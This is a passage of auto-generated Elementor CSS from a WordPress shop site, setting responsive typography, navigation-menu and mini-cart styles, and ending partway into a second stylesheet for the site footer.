.elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-bc86880{padding:0% 3% 0% 3%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-1b5637e{padding:0% 3% 0% 3%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6640d596.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:40%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 015px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-9396367{width:70%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-2d978c0{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:30px;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:30%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:30%;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-37dcd25{width:70%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-6626e3b{margin-top:0px;margin-bottom:0px;padding:03px 0px 03px 0px;}.elementor-44 .elementor-element.elementor-element-f4b296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5b67d8dd{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6640d596{width:50%;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:90%;}.elementor-44 .elementor-element.elementor-element-39b07706{width:50%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{--main-alignment:center;--cart-border-radius:3px 3px 3px 3px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-44 .elementor-element.elementor-element-c1f5acb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{border-width:0px;border-radius:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-9396367{width:50%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:50%;}.elementor-44 .elementor-element.elementor-element-2d978c0{width:50%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:50%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:50%;}.elementor-44 .elementor-element.elementor-element-37dcd25{width:50%;}}@media(min-width:2400px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1764090100
body_size: 2804
content:
.elementor-39 .elementor-element.elementor-element-e8be864:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-e8be864{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39 .elementor-element.elementor-element-e8be864:hover{border-style:none;}.elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:left;}.elementor-39 .elementor-element.elementor-element-34986c0 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( 